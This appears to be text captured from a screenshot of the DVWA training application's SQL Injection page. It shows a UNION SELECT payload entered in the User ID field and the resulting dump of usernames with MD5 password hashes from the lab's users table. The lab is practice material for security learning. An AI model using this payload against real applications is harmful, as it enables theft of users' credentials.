 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users WHERE user_id != '-1
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users WHERE user_id != '-1
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' UNION SELECT user, password FROM users WHERE user_id != '-1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users WHERE user_id != '-1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users WHERE user_id != '-1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users WHERE user_id != '-1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*